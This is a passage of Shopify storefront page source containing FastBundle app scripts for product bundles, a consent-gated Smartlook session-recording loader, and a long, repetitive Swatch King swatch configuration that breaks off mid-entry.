      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = null;
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "";
      
      mainProduct.options_with_values = [
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '105653';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"collection"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"159061770460":141873,"159204966620":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% 